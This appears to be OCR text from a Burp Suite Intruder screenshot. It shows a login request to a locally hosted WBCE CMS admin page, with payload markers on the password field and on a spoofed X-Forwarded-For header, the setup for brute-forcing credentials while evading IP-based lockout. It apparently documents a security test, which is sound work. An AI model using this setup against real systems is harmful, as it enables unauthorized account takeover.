 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8 - Temporary Project - licensed to user
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
1 × 2 × +
888
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:8888 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wbce/admin/login/index.php HTTP/1.1
2 Host : localhost:8888
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 154
9 Origin : http://localhost:8888
10 Connection : close
11 Referer : http://localhost:8888/wbce/admin/login/
12 Cookie : fusionud116_visited =yes; usertbl_results =; usertbl_status =; phpsessid-1808-sid =f3nreg0vte0c532cnom66lbvim
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
X-Forwarded-For : §0§
20 url=&username_fieldname =username_7D09BE73EB11 &password_fieldname =password_7D09BE73EB11 &username_7D09BE73EB11 =test&password_7D09BE73EB11 =§tssst§&submit=Login
Search...
0 matches
Clear
2 payload positions Length: 915
ows (CRLF) UTF-8
Type here to search
ENG
12:47 PM
11/5/2022
2